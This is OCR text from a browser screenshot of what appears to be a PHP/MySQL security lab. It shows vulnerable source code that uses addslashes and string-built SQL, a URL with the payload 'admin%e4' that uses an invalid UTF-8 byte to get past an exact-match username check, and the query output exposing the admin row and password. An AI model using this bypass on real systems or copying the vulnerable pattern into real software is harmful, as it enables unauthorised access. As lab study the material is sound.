 192.168.81.131:8000/test.php?
不安全
192.168.81.131:8000/test.php?username=admin%e4
3
php74 php56 Server2019 BT 宝塔Linux面板 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook Online PHP FOFA »
<?php
highlight_file(__FILE__);
$db = new mysqli("172.17.0.1", "root", "root", "test", "4000");
if (mysqli_connect_errno()) { #检查连接
printf("Connect failed: %s\n", mysqli_connect_error());
exit();
}
$db->query("set names utf8");
$username = addslashes($_GET['username']);
if($username==='admin'){
die();
}
var_dump($username);
$query = "select * from users where username = '$username';";
$result = $db->query($query);
var_dump($result->fetch_all());
string 'admin�' (length=6)
array (size=1)
0 =>
array (size=3)
0 => string '1' (length=1)
1 => string 'admin' (length=5)
2 => string 'admin123' (length=8)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.131:8000/test.php?username=admin%e4
Enable POST
ADD HEADER